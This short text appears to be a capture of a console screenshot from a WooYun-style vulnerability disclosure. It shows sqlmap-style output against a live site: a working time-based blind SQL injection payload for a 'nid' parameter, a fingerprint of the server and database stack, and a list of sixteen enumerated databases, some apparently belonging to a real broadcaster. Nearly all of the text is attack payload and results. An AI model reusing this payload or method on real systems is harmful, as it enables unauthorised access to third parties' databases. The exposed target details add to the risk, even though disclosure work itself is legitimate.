 C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: nid=175339 AND 1050=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7)
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
available databases [16]:
[*] bak_cctv6
[*] bbsblog2
[*] cctv6
[*] cmclist
[*] go2m
[*] jfu
[*] master
[*] model
[*] msdb
[*] temp_db
[*] tempdb
[*] tj
[*] tjcctv6
[*] user_int2
[*] webdatagather
[*] yy
www.wooyun.org